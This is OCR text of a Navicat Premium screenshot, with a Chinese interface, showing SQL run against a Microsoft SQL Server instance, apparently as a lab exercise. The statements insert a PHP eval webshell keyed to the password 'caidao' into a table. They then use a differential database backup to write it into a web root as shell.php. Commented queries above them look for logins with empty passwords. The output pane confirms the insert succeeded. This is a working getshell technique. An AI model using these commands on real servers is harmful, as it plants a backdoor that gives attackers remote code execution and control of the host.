 * create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
demo
grade
ReportServer
ReportServerTempDB
st
搜索
对象 * create @ (MSSQL-Win2012) - 查询
保存 查询创建工具 美化 SQL 代码段
MSSQL-Win2012 运行已选择的 停止 解释已选择的
902
903 -- select * from sysusers;
904 -- select name, password from sys.syslogins where password is null order by name;  -- 查看口令为空的用户
905
906
907
908
909 create database st3;
910 use st3;
911 backup database st3 to disk='c:\temp\st3.bak' with init; --先完整备份
912
913 create table cmd (a varchar(200));
914 insert into cmd values('<?php @eval($_POST['+'"'+'caidao'+'"'+']); ?>');
915 backup database st3 to disk='E:\phpstudy_pro\WWW\shell.php' with DIFFERENTIAL,FORMAT; --差异备份
消息 摘要
已处理的查询: 1 开始时间: 2024-07-29 16:01:42
成功: 1 结束时间: 2024-07-29 16:01:42
错误: 0 运行时间: 0.041s
仅显示错误
查询 消息 查询时间 获取时间
insert into cmd values('<?php @eval($_POST['+'"'+'caidao'+'"'+']); ?>'); Affected rows: 1 0.002s 0.000s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索
Ln 914, Col 1 运行时间: 0.041s